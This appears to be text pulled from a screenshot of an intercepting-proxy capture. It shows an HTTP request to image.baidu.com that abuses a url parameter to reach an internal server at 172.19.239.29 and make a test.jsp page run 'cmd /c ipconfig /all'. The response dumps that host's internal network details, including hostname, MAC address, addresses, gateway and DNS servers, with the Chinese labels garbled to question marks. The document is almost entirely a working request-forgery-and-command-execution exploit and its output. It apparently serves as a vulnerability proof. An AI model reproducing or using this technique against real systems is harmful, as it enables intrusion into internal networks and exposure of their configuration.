 Request
Raw Params Headers Hex
GET
/i?tn=download&word=download&ie=utf8&fr=news&url=http://172.19.239.29:8080/test.jsp?cmd=cmd
%2520/c%2520ipconfig%2520/all%23p.jpg HTTP/1.1
Host: image.baidu.com
Connection: close
Response
Raw Headers Hex
??? . . . . . . . . . . . . . : WIN-G1B34R0CR9G
? DNS ?? . . . . . . . . . . . :
???? . . . . . . . . . . . . : ??
IP ????? . . . . . . . . . . : ?
WINS ????? . . . . . . . . . : ?
?????? ????:
????? DNS ?? . . . . . . . :
??. . . . . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDIS VBD Client)
????. . . . . . . . . . . . . : 00-22-19-C6-B5-5C
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
???? IPv6 ??. . . . . . . . : fe80::69c4:336e:2320:4d92%11(??)
IPv4 ?? . . . . . . . . . . . . : 172.19.239.29(??)
???? . . . . . . . . . . . . : 255.255.255.240
????. . . . . . . . . . . . . : 172.19.239.17
DHCPv6 IAID . . . . . . . . . . . : 234889753
DHCPv6 ??? DUID . . . . . . . : 00-01-00-01-1A-4D-89-A7-00-22-19-C6-B5-5C
DNS ??? . . . . . . . . . . . : 172.22.1.253
172.22.1.254
TCPIP ?? NetBIOS . . . . . . . : ???
????? isatap.{60ADCDE5-4743-44F4-9288-6A6B63827D04}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :